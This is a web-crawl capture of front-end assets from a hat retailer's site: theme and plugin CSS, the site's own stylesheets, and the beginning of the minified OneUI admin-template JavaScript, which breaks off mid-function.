  font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  background: #343a40;
  border: none;
  border-radius: 0;
}

.jvectormap-zoomin,
.jvectormap-zoomout,
.jvectormap-goback {
  left: 1rem;
  padding: .25rem;
  line-height: 1rem;
  background: #555555;
}

.jvectormap-zoomin,
.jvectormap-zoomout {
  width: 1rem;
  height: 1rem;
}

.jvectormap-zoomin:hover,
.jvectormap-zoomout:hover {
  opacity: .6;
}

.jvectormap-zoomout {
  top: 2.25rem;
}

.select2-container .select2-selection--single {
  height: calc(1.5em + 0.75rem + 2px);
}

.select2-container .select2-search--inline .select2-search__field {
  margin-top: 0;
  margin: .25rem .25rem .25rem 0;
  height: 1.375rem;
  line-height: 1.375rem;
}

.select2-container .select2-dropdown {
  border-color: #d5dce1;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.select2-container .select2-dropdown .select2-search__field {
  padding: .25rem .75rem;
  font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  border-radius: 0.25rem;
  box-shadow: none;
}

.select2-container .select2-dropdown .select2-search__field:focus {
  border-color: #b8c8ee;
  box-shadow: 0 0 0 0.2rem rgba(81, 121, 214, 0.25);
  outline: 0;
}

.select2-container--default .select2-selection--single {
  border-color: #d5dce1;
  border-radius: 0.25rem;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  padding-left: 0.75rem;
  height: calc(1.5em + 0.75rem + 2px);
  line-height: 1.5;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: calc(1.5em + 0.75rem + 2px);
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #6c757d;
}

.select2-container--default .select2-selection--multiple {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  border-color: #d5dce1;
  border-radius: 0.25rem;
  min-height: calc(1.5em + 0.75rem + 2px);
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.select2-container--default.select2-container--focus .select2-selection--multiple,
.select2-container--default.select2-container--focus .select2-selection--single,
.select2-container--default.select2-container--open .select2-selection--multiple,
.select2-container--default.select2-container--open .select2-selection--single {
  border-color: #b8c8ee;
  box-shadow: 0 0 0 0.2rem rgba(81, 121, 214, 0.25);
  outline: 0;
}

.is-valid + .select2-container--default .select2-selection--single,
.is-valid + .select2-container--default .select2-selection--multiple,
.is-valid + .select2-container--default.select2-container--focus .select2-selection--single,
.is-valid + .select2-container--default.select2-container--focus .select2-selection--multiple {
  border-color: #30c78d;
}

.is-valid + .select2-container--default.select2-container--focus .select2-selection--single,
.is-valid + .select2-container--default.select2-container--focus .select2-selection--multiple,
.is-valid + .select2-container--default.select2-container--open .select2-selection--single,
.is-valid + .select2-container--default.select2-container--open .select2-selection--multiple {
  box-shadow: 0 0 0 0.2rem rgba(48, 199, 141, 0.25);
}

.is-invalid + .select2-container--default .select2-selection--single,
.is-invalid + .select2-container--default .select2-selection--multiple,
.is-invalid + .select2-container--default.select2-container--focus .select2-selection--single,
.is-invalid + .select2-container--default.select2-container--focus .select2-selection--multiple {
  border-color: #e56767;
}

.is-invalid + .select2-container--default.select2-container--focus .select2-selection--single,
.is-invalid + .select2-container--default.select2-container--focus .select2-selection--multiple,
.is-invalid + .select2-container--default.select2-container--open .select2-selection--single,
.is-invalid + .select2-container--default.select2-container--open .select2-selection--multiple {
  box-shadow: 0 0 0 0.2rem rgba(229, 103, 103, 0.25);
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  margin: .25rem .25rem .25rem 0;
  height: 1.375rem;
  line-height: 1.375rem;
  color: #fff;
  font-size: 0.875rem;
  font-weight: 600;
  background-color: #5179d6;
  border: none;
  border-radius: 0.25rem;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  margin-right: 5px;
  color: rgba(255, 255, 255, 0.5);
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: rgba(255, 255, 255, 0.75);
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #d5dce1;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #5179d6;
}

.select2-container--default .select2-search--inline .select2-search__field {
  padding-right: 0;
  padding-left: 0;
  font-family: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  box-shadow: none;
}

.CodeMirror-fullscreen,
.editor-toolbar.fullscreen,
.editor-preview-side {
  z-index: 1052;
}

.editor-preview {
  z-index: 1051;
}

.editor-toolbar {
  border-color: #e0e5e8;
  background-color: #f6f7f8;
}

.CodeMirror {
  border-color: #e0e5e8;
}

.note-editor.note-frame {
  border-color: #e0e5e8;
}

.note-editor.note-frame .note-toolbar-wrapper {
  background-color: #fff;
}

.note-editor.note-frame .note-toolbar {
  background-color: #f6f7f8;
  border-bottom-color: #e0e5e8;
}

.note-editor.note-frame .note-statusbar {
  border-top-color: #e0e5e8;
  background-color: #f6f7f8;
}

.note-editor.note-frame .note-popover .popover-content .note-color .dropdown-menu,
.note-editor.note-frame .card-header.note-toolbar .note-color .dropdown-menu {
  min-width: 350px;
}

.slick-slider .slick-slide {
  outline: none;
}

.slick-slider.slick-dotted {
  margin-bottom: 3rem;
}

.slick-slider.slick-dotted .slick-dots {
  bottom: -2rem;
}

.slick-slider.slick-dotted.slick-dotted-inner {
  margin-bottom: 0;
}

.slick-slider.slick-dotted.slick-dotted-inner .slick-dots {
  bottom: .625rem;
}

.slick-slider.slick-dotted.slick-dotted-white .slick-dots li button::before {
  color: #fff;
}

.slick-slider .slick-prev,
.slick-slider .slick-next {
  width: 2.5rem;
  height: 3.75rem;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.03);
  z-index: 2;
}

.slick-slider .slick-prev:hover,
.slick-slider .slick-next:hover {
  background-color: rgba(0, 0, 0, 0.15);
}

.slick-slider .slick-prev::before,
.slick-slider .slick-next::before {
  font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Pro';
  font-weight: 600;
  font-size: 28px;
  line-height: 28px;
  color: #3b4654;
}

.slick-slider .slick-prev {
  left: 0;
}

.slick-slider .slick-prev::before {
  content: '\f104';
}

.slick-slider .slick-next {
  right: 0;
}

.slick-slider .slick-next::before {
  content: '\f105';
}

.slick-slider.slick-nav-white .slick-prev,
.slick-slider.slick-nav-white .slick-next {
  background-color: rgba(255, 255, 255, 0.5);
}

.slick-slider.slick-nav-white .slick-prev:hover,
.slick-slider.slick-nav-white .slick-next:hover {
  background-color: white;
}

.slick-slider.slick-nav-white .slick-prev:before,
.slick-slider.slick-nav-white .slick-next:before {
  color: #000;
}

.slick-slider.slick-nav-black .slick-prev,
.slick-slider.slick-nav-black .slick-next {
  background-color: rgba(0, 0, 0, 0.25);
}

.slick-slider.slick-nav-black .slick-prev:hover,
.slick-slider.slick-nav-black .slick-next:hover {
  background-color: black;
}

.slick-slider.slick-nav-black .slick-prev::before,
.slick-slider.slick-nav-black .slick-next::before {
  color: #fff;
}

.slick-slider.slick-nav-hover .slick-prev,
.slick-slider.slick-nav-hover .slick-next {
  opacity: 0;
  transition: opacity .25s ease-out;
}

.slick-slider.slick-nav-hover:hover .slick-prev,
.slick-slider.slick-nav-hover:hover .slick-next {
  opacity: 1;
}

.flatpickr-weekdays {
  height: 2rem;
  -ms-flex-align: end;
      align-items: flex-end;
}

.flatpickr-day.selected,
.flatpickr-day.startRange,
.flatpickr-day.endRange,
.flatpickr-day.selected.inRange,
.flatpickr-day.startRange.inRange,
.flatpickr-day.endRange.inRange,
.flatpickr-day.selected:focus,
.flatpickr-day.startRange:focus,
.flatpickr-day.endRange:focus,
.flatpickr-day.selected:hover,
.flatpickr-day.startRange:hover,
.flatpickr-day.endRange:hover,
.flatpickr-day.selected.prevMonthDay,
.flatpickr-day.startRange.prevMonthDay,
.flatpickr-day.endRange.prevMonthDay,
.flatpickr-day.selected.nextMonthDay,
.flatpickr-day.startRange.nextMonthDay,
.flatpickr-day.endRange.nextMonthDay {
  border-color: #5179d6;
  background: #5179d6;
}

.flatpickr-months .flatpickr-prev-month:hover svg,
.flatpickr-months .flatpickr-next-month:hover svg {
  fill: #5179d6;
}

#page-container.rtl-support {
  direction: rtl;
  text-align: right;
}

#page-container.rtl-support .breadcrumb.breadcrumb-alt .breadcrumb-item + .breadcrumb-item::before {
  content: "\e605";
}

#page-container.rtl-support .breadcrumb-item + .breadcrumb-item {
  padding-right: .5rem;
  padding-left: 0;
}

#page-container.rtl-support .breadcrumb-item + .breadcrumb-item::before {
  padding-right: 0;
  padding-left: .5rem;
}

@media (min-width: 992px) {
  #page-container.rtl-support.sidebar-mini.sidebar-o.sidebar-r #sidebar .content-side,
  #page-container.rtl-support.sidebar-mini.sidebar-o.sidebar-r #sidebar .content-header {
    -webkit-transform: translateX(-180px) translateY(0) translateZ(0);
            transform: translateX(-180px) translateY(0) translateZ(0);
  }
  #page-container.rtl-support.sidebar-mini.sidebar-o.sidebar-r #sidebar:hover .content-side,
  #page-container.rtl-support.sidebar-mini.sidebar-o.sidebar-r #sidebar:hover .content-header {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  #page-container.rtl-support.sidebar-mini.sidebar-o.sidebar-r #sidebar:not(:hover) .nav-main {
    -webkit-transform: translateX(1.25rem);
            transform: translateX(1.25rem);
  }
  #page-container.rtl-support.sidebar-mini.sidebar-o.sidebar-r #sidebar:not(:hover) .nav-main .nav-main-link-icon {
    -webkit-transform: translateX(-1rem);
            transform: translateX(-1rem);
  }
}

#page-container.rtl-support .nav-main {
  padding-left: auto;
  padding-right: 0;
}

#page-container.rtl-support .nav-main-link .nav-main-link-icon {
  margin-right: 0;
  margin-left: .625rem;
}

#page-container.rtl-support .nav-main-link .nav-main-link-badge {
  margin-right: .625rem;
  margin-left: auto;
  padding-right: .375rem;
  padding-left: .375rem;
  font-size: .75rem;
}

#page-container.rtl-support .nav-main-link.nav-main-link-submenu {
  padding-right: 1.25rem;
  padding-left: 2rem;
}

#page-container.rtl-support .nav-main-link.nav-main-link-submenu::before, #page-container.rtl-support .nav-main-link.nav-main-link-submenu::after {
  right: auto;
  left: .625rem;
}

#page-container.rtl-support .nav-main-link.nav-main-link-submenu::before {
  content: '\f105';
}

#page-container.rtl-support .nav-main-submenu {
  padding-right: 2.25rem;
  padding-left: 0;
}

#page-container.rtl-support .nav-main-submenu .nav-main-link {
  padding-right: 0;
  padding-left: .625rem;
}

#page-container.rtl-support .nav-main-submenu .nav-main-link.nav-main-link-submenu {
  padding-left: 2rem;
}

#page-container.rtl-support .nav-main-submenu .nav-main-submenu {
  padding-right: .75rem;
  padding-left: 0;
}

#page-container.rtl-support .nav-main-item.open > .nav-main-link-submenu::before {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}

@media (min-width: 992px) {
  #page-container.rtl-support .nav-main-horizontal .nav-main-link-submenu::before {
    content: '\f107';
  }
  #page-container.rtl-support .nav-main-horizontal .nav-main-submenu {
    left: auto;
    right: 0;
    padding-left: auto;
    padding-right: 0;
  }
  #page-container.rtl-support .nav-main-horizontal .nav-main-submenu.nav-main-submenu-left {
    right: auto;
    left: 0;
  }
  #page-container.rtl-support .nav-main-horizontal .nav-main-submenu .nav-main-link {
    padding-left: .625rem;
    padding-right: 1rem;
  }
  #page-container.rtl-support .nav-main-horizontal .nav-main-submenu .nav-main-link.nav-main-link-submenu::before {
    content: '\f104';
  }
  #page-container.rtl-support .nav-main-horizontal .nav-main-submenu .nav-main-item.open > .nav-main-link-submenu::before {
    -webkit-transform: scaleX(-1);
            transform: scaleX(-1);
  }
  #page-container.rtl-support .nav-main-horizontal .nav-main-item.open > .nav-main-link-submenu::before {
    -webkit-transform: scaleY(-1);
            transform: scaleY(-1);
  }
  #page-container.rtl-support .nav-main-horizontal .nav-main-submenu .nav-main-submenu {
    left: -100%;
    right: auto;
  }
  #page-container.rtl-support .nav-main-horizontal.nav-main-hover .nav-main-item:hover > .nav-main-link-submenu::before {
    -webkit-transform: scaleY(-1);
            transform: scaleY(-1);
  }
  #page-container.rtl-support .nav-main-horizontal.nav-main-hover .nav-main-submenu .nav-main-item:hover > .nav-main-link-submenu::before {
    -webkit-transform: scaleX(-1);
            transform: scaleX(-1);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.savanahat.com/index/base.css
body_size: 1491
content:
@font-face {
    font-family: 'Lora-Regular';
    src: url('/lib/font/Lora-Regular.ttf') format('truetype'),
        /* Safari, Android, iOS */
        url('/lib/font/Lora-Regular.woff') format('woff');
    /* 所有现代浏览器 */
}

#page-header {
    background-color: #fff !important;
}

#page-header-search {
    z-index: 100;
}

.text-while {
    color: #fff;
}

.text-black {
    color: #111;
}

.block {
    box-shadow: none;
}

.bg_he {
    background-color: #856d66;
}

.bg_hui {
    background-color: #F1EEE9;
}

.bg_cheng {
    background-color: #f2a283;
}

.bg_while {
    background-color: #fff;
}

.fs_5 {
    font-size: 5rem;
}

/** 横幅 **/

.banner_wrap {
    background-color: #856d66;
    background-repeat: no-repeat;
    background-position: right 50%;
    background-size: auto;
}

.banner_box {
    background-color: #856d66;
    width: 40%;
    height: 450px;
}

@media (max-width: 992px) {
    .banner_box {
        background-color: #856d66;
        width: 100%;
    }


}

footer hr {
    border-top: 1px solid #ccc;
}


/** product **/
.img-fluid {
    width: 100%;
}

#message_move {
    position: fixed;
    bottom: 0px;
    right: 0;
    border-top-left-radius: 1rem !important;
    border-top-right-radius: 1rem !important;
}

.content_wrap {
    margin: 0rem;
}

@media (max-width: 992px) {
    .content {
        padding: 0;
    }
}

@media (min-width: 1280px) {
    .content_wrap {
        margin: 0 1.8rem;
        margin: 0;
    }
}

.nav-main-link {
    padding: 0.5rem 0.5rem;
}

@media (min-width: 992px) {
    .nav-main-horizontal {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        justify-content: center;
        align-items: center;
    }
}

a {
    color: #343A40;
    text-decoration: none;
    background-color: transparent;
}

a:hover {
    color: #666;
    text-decoration: none;
}

.btn-mini {
    padding: 0.15rem 0.45rem;
    font-size: 0.575rem;
    line-height: 1.2;
    border-radius: 0.2rem;
}

#page-footer address a {
    color: #FF6F00;
}

#page-footer li {
    line-height: 2rem;
}


/* 导航菜单 */
@media (min-width: 992px) {
    #main-navigation {
        margin-top: -70px !important;
    }

    .nav-main-horizontal>.nav-main-item {
        position: static;
    }

    .nav-main-horizontal .nav-main-submenu {
        width: 100%;
    }

    .nav-main-submenu {
        display: flex;
        justify-content: center;
        /*使子项目水平居中*/
        /*align-items: center; 使子项目垂直居中*/
    }

    .nav-main-submenu .nav-main-submenu {
        display: inline !important;
        position: static;
        height: auto;
    }

    .nav-main-horizontal .nav-main-submenu .nav-main-link-submenu::before {
        content: '';
        /* 去前头 */
    }

    .nav-main-horizontal.nav-main-hover .nav-main-item:hover>.nav-main-submenu {
        padding-top: 0rem;
        padding-bottom: 0rem;
    }

    .nav-main-horizontal .nav-main-submenu {
        box-shadow: 0 0.25rem 2rem rgba(0, 0, 0, 0);
        background-color: #f1eee9;
    }

    .nav-main-link {
        font-size: 0.875rem;
        letter-spacing: 0.085rem;
        font-weight: 700;
        text-transform: uppercase;
    }

    .nav-main-submenu>li {
        padding: 4rem 0;
    }

    .nav-main-submenu .nav-main-submenu>li {
        padding: 0;
    }

    .nav-main-submenu>li ul {
        padding: 1rem 0 !important;
    }

    .nav-main-submenu .nav-main-link .nav-main-link-name {
        font-weight: 700;
    }

    .nav-main-submenu .nav-main-link .nav-main-link-name {
        font-weight: 700;
    }

    .nav-main-submenu .nav-main-submenu .nav-main-link .nav-main-link-name {
        font-weight: 400;
        text-transform: none;
    }

    #page-header {
        position: fixed;
        top: 0;
        left: 0;
        z-index: 10;
        border-bottom: 1px solid rgba(61, 61, 61, .15);
    }

    .nav_main_wrap {
        position: fixed;
        left: 0px;
        right: 0px;
        z-index: 10;
        padding: 0 200px;
        top: 88px;
        height: 0;
    }

    .content_wrap {
        padding-top: 80px;
    }


    #page-header-search {
        position: fixed;
        bottom: auto;
        top: 10px;
    }

    #page-header {
        height: 80px;
    }

}

.slick-slider.slick-dotted.slick-dotted-inner .slick-dots {
    display: flex;
    justify-content: center;
    align-items: center;
}

.home_banner.slick-slider.slick-dotted.slick-dotted-inner .slick-dots {
    display: flex;
    justify-content: center;
    align-items: center;
}

/* 幻灯片按钮 */
.js-slider .slick-dots button {
    background-size: 100%;
    border-radius: 50%;
    /*	/*border: 1px solid #aaa;*/
    background: url() no-repeat center center;

}
.js-slider .slick-dots button:before {
    content: '';
}
.home_banner.slick-slider.slick-dotted.slick-dotted-inner .slick-dots button:before {
    content: '•';
}

.home_banner.slick-slider.slick-dotted.slick-dotted-inner .slick-dots {
    z-index: 100000000;
}


#message_move {
    z-index: 2;
}

a.h3 {
    font-size: 1.25rem;
}

a.h2 {
    font-size: 1.0rem;
}

.text-primary {
    color: #aaa !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.savanahat.com/lib/slider/slider.css
body_size: 899
content:
/* ==========================================================================
    Slider core styles
===========================================================================*/
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.slider-container {
  position: relative;
  overflow: hidden;
  width: 100%;
  margin: 0 auto;
  background-color: #fff;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.slider {
  position: relative;
  width: 9999px;
}
.slider:before,
.slider:after {
  display: table;
  content: ' ';
}
.slider:after {
  clear: both;
}
.slider__item {
  position: relative;
  float: left;
  margin: 0;
  padding: 0;
  height: 100%;
}
.slider__item img {
  display: block;
  max-width: 100%;
   width:100%; 
  height: auto;
}
.slider__switch span {
  color: #fff;
  display: block;
  width: 32px;
  height: 32px;
}
/* Arrows */
.slider__switch {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  padding: 10px 5px;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
       -o-user-select: none;
          user-select: none;
  border-radius: 1px;
  /*background: #000;*/
  opacity: .3;
  transition: opacity .15s ease;
  /*fill: #fff;*/
}
.slider__switch--prev {
  left: 10px;
}
.slider__switch--next {
  right: 10px;
}

.slider__switch:hover {
  opacity: .85;
}
.slider__switch[disabled] {
  visibility: hidden;
  opacity: 0;
}
.slider__caption {
  position: absolute;
  bottom: 30px;
  left: 30px;
  display: block;
  max-width: 500px;
  padding: 10px;
  color: #fff;
  background: rgba(0, 0, 0, .4);
 box-shadow: 0 0 10px 10px rgba(0,0,0,.1);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#99000000', endColorstr='#99000000'); /* ie8 */
}
.slider__caption[disabled] {
  opacity: 0;
  visibility: hidden;
}
.slider-nav {
  line-height: 30px;
  position: absolute;
  bottom: 0;
  left: 0;

  width: 100%;
  height: 30px;
  margin: 0;
  padding: 0;
  text-align: center;
  z-index: 99999;
  filter: alpha(opacity=90); /* ie8 */
}
.slider-nav__control {
  display: inline-block;
  width: 12px;
  height: 12px;
  margin: 0 3px;
  -webkit-transition: background .5s ease;
     -moz-transition: background .5s ease;
       -o-transition: background .5s ease;
          transition: background .5s ease;
  border: 2px solid #fff;
  border-radius: 50%;
  background: transparent;
}

.slider-nav__control.is-active {
  width: 12px;
  height: 12px;
  background: #fff;
}
.slider.has-touch {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor:    -moz-grabbing;
}
@media (max-width: 580px) {
  .slider__switch {
    display: none;
  }
  .slider__caption {
    display: none;
  }
}

.preview{
    display: flex;
    flex: 0 0 auto;
    justify-content: center;
    text-align: center
}
.preview a{
    width:16%;
}
.preview img{
    width:90%;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.savanahat.com/assets/js/oneui.app.min.js
body_size: 13371
content:
/*!
 * OneUI - v4.7.0
 * @author pixelcave - https://pixelcave.com
 * Copyright (c) 2020
 */
!function(e){var a={};function t(o){if(a[o])return a[o].exports;var n=a[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,t),n.l=!0,n.exports}t.m=e,t.c=a,t.d=function(e,a,o){t.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,a){if(1&a&&(e=t(e)),8&a)return e;if(4&a&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var n in e)t.d(o,n,function(a){return e[a]}.bind(null,n));return o},t.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(a,"a",a),a},t.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},t.p="",t(t.s=0)}([function(e,a,t){e.exports=t(2)},function(e,a){},function(e,a,t){"use strict";t.r(a),t.d(a,"default",(function(){return g}));t(1);function o(e,a){for(var t=0;t<a.length;t++){var o=a[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var n=function(){function e(){!function(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}(this,e)}var a,t,n;return a=e,n=[{key:"updateTheme",value:function(e,a){"default"===a?e.length&&e.remove():e.length?e.attr("href",a):jQuery("#css-main").after('<link rel="stylesheet" id="css-theme" href="'+a+'">')}},{key:"getWidth",value:function(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth}}],(t=null)&&o(a.prototype,t),n&&o(a,n),e}();function r(e,a){for(var t=0;t<a.length;t++){var o=a[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var l,i=!1,s=function(){function e(){!function(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}(this,e)}var a,t,o;return a=e,t=null,o=[{key:"run",value:function(e){var a=this,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o={"core-bootstrap-tooltip":function(){return a.coreBootstrapTooltip()},"core-bootstrap-popover":function(){return a.coreBootstrapPopover()},"core-bootstrap-tabs":function(){return a.coreBootstrapTabs()},"core-bootstrap-custom-file-input":function(){return a.coreBootstrapCustomFileInput()},"core-toggle-class":function(){return a.coreToggleClass()},"core-scroll-to":function(){return a.coreScrollTo()},"core-year-copy":function(){return a.coreYearCopy()},"core-appear":function(){return a.coreAppear()},"core-ripple":function(){return a.coreRipple()},print:function(){return a.print()},"table-tools-sections":function(){return a.tableToolsSections()},"table-tools-checkable":function(){return a.tableToolsCheckable()},"magnific-popup":function(){return a.magnific()},summernote:function(){return a.summernote()},ckeditor:function(){return a.ckeditor()},ckeditor5:function(){return a.ckeditor5()},simplemde:function(){return a.simpleMDE()},slick:function(){return a.slick()},datepicker:function(){return a.datepicker()},colorpicker:function(){return a.colorpicker()},"masked-inputs":function(){return a.maskedInputs()},select2:function(){return a.select2()},highlightjs:function(){return a.highlightjs()},notify:function(e){return a.notify(e)},"easy-pie-chart":function(){return a.easyPieChart()},maxlength:function(){return a.maxlength()},rangeslider:function(){return a.rangeslider()},sparkline:function(){return a.sparkline()},validation:function(){return a.validation()},flatpickr:function(){return a.flatpickr()}};if(e instanceof Array)for(var n in e)o[e[n]]&&o[e[n]](t);else o[e]&&o[e](t)}},{key:"coreBootstrapTooltip",value:function(){jQuery('[data-toggle="tooltip"]:not(.js-tooltip-enabled)').add(".js-tooltip:not(.js-tooltip-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-tooltip-enabled").tooltip({container:t.data("container")||"body",animation:t.data("animation")||!1})}))}},{key:"coreBootstrapPopover",value:function(){jQuery('[data-toggle="popover"]:not(.js-popover-enabled)').add(".js-popover:not(.js-popover-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-popover-enabled").popover({container:t.data("container")||"body",animation:t.data("animation")||!1,trigger:t.data("trigger")||"hover focus"})}))}},{key:"coreBootstrapTabs",value:function(){jQuery('[data-toggle="tabs"]:not(.js-tabs-enabled)').add(".js-tabs:not(.js-tabs-enabled)").each((function(e,a){jQuery(a).addClass("js-tabs-enabled").find("a").on("click.pixelcave.helpers.core",(function(e){e.preventDefault(),jQuery(e.currentTarget).tab("show")}))}))}},{key:"coreBootstrapCustomFileInput",value:function(){jQuery('[data-toggle="custom-file-input"]:not(.js-custom-file-input-enabled)').each((function(e,a){var t=jQuery(a);t.addClass("js-custom-file-input-enabled").on("change",(function(e){var a=e.target.files.length>1?e.target.files.length+" "+(t.data("lang-files")||"Files"):e.target.files[0].name;t.next(".custom-file-label").css("overflow-x","hidden").html(a)}))}))}},{key:"coreToggleClass",value:function(){jQuery('[data-toggle="class-toggle"]:not(.js-class-toggle-enabled)').add(".js-class-toggle:not(.js-class-toggle-enabled)").on("click.pixelcave.helpers.core",(function(e){var a=jQuery(e.currentTarget);a.addClass("js-class-toggle-enabled").blur(),jQuery(a.data("target").toString()).toggleClass(a.data("class").toString())}))}},{key:"coreScrollTo",value:function(){jQuery('[data-toggle="scroll-to"]:not(.js-scroll-to-enabled)').on("click.pixelcave.helpers.core",(function(e){e.stopPropagation();var a=jQuery("#page-header"),t=jQuery(e.currentTarget),o=t.data("target")||t.attr("href"),n=t.data("speed")||1e3,r=a.length&&jQuery("#page-container").hasClass("page-header-fixed")?a.outerHeight():0;t.addClass("js-scroll-to-enabled"),jQuery("html, body").animate({scrollTop:jQuery(o).offset().top-r},n)}))}},{key:"coreYearCopy",value:function(){var e=jQuery('[data-toggle="year-copy"]:not(.js-year-copy-enabled)');if(e.length>0){var a=(new Date).getFullYear(),t=e.html().length>0?e.html():a;e.addClass("js-year-copy-enabled").html(parseInt(t)>=a?a:t+"-"+a.toString().substr(2,2))}}},{key:"coreAppear",value:function(){jQuery('[data-toggle="appear"]:not(.js-appear-enabled)').each((function(e,a){var t=n.getWidth(),o=jQuery(a),r=o.data("class")||"animated fadeIn",l=o.data("offset")||0,i=t<992?0:o.data("timeout")?o.data("timeout"):0;o.addClass("js-appear-enabled").appear((function(){setTimeout((function(){o.removeClass("invisible").addClass(r)}),i)}),{accY:l})}))}},{key:"coreRipple",value:function(){jQuery('[data-toggle="click-ripple"]:not(.js-click-ripple-enabled)').each((function(e,a){var t=jQuery(a);t.addClass("js-click-ripple-enabled").css({overflow:"hidden",position:"relative","z-index":1}).on("click.pixelcave.helpers.core",(function(e){var a,o,n,r;0===t.children(".click-ripple").length?t.prepend('<span class="click-ripple"></span>'):t.children(".click-ripple").removeClass("animate"),(a=t.children(".click-ripple")).height()||a.width()||(o=Math.max(t.outerWidth(),t.outerHeight()),a.css({height:o,width:o})),n=e.pageX-t.offset().left-a.width()/2,r=e.pageY-t.offset().top-a.height()/2,a.css({top:r+"px",left:n+"px"}).addClass("animate")}))}))}},{key:"print",value:function(){var e=jQuery("#page-container"),a=e.prop("class");e.prop("class",""),window.print(),e.prop("class",a)}},{key:"tableToolsSections",value:function(){jQuery(".js-table-sections:not(.js-table-sections-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-table-sections-enabled"),jQuery(".js-table-sections-header > tr",t).on("click.pixelcave.helpers",(function(e){if(!("checkbox"===e.target.type||"button"===e.target.type||"a"===e.target.tagName.toLowerCase()||jQuery(e.target).parent("a").length||jQuery(e.target).parent("button").length||jQuery(e.target).parent(".custom-control").length||jQuery(e.target).parent("label").length)){var a=jQuery(e.currentTarget).parent("tbody");a.hasClass("show")||jQuery("tbody",t).removeClass("show table-active"),a.toggleClass("show table-active")}}))}))}},{key:"tableToolsCheckable",value:function(){var e=this;jQuery(".js-table-checkable:not(.js-table-checkable-enabled)").each((function(a,t){var o=jQuery(t);o.addClass("js-table-checkable-enabled"),jQuery("thead input:checkbox",o).on("click.pixelcave.helpers",(function(a){var t=jQuery(a.currentTarget).prop("checked");jQuery("tbody input:checkbox",o).each((function(a,o){var n=jQuery(o);n.prop("checked",t).change(),e.tableToolscheckRow(n,t)}))})),jQuery("tbody input:checkbox, tbody input + label",o).on("click.pixelcave.helpers",(function(a){var t=jQuery(a.currentTarget);t.prop("checked")?jQuery("tbody input:checkbox:checked",o).length===jQuery("tbody input:checkbox",o).length&&jQuery("thead input:checkbox",o).prop("checked",!0):jQuery("thead input:checkbox",o).prop("checked",!1),e.tableToolscheckRow(t,t.prop("checked"))})),jQuery("tbody > tr",o).on("click.pixelcave.helpers",(function(a){if(!("checkbox"===a.target.type||"button"===a.target.type||"a"===a.target.tagName.toLowerCase()||jQuery(a.target).parent("a").length||jQuery(a.target).parent("button").length||jQuery(a.target).parent(".custom-control").length||jQuery(a.target).parent("label").length)){var t=jQuery("input:checkbox",a.currentTarget),n=t.prop("checked");t.prop("checked",!n).change(),e.tableToolscheckRow(t,!n),n?jQuery("thead input:checkbox",o).prop("checked",!1):jQuery("tbody input:checkbox:checked",o).length===jQuery("tbody input:checkbox",o).length&&jQuery("thead 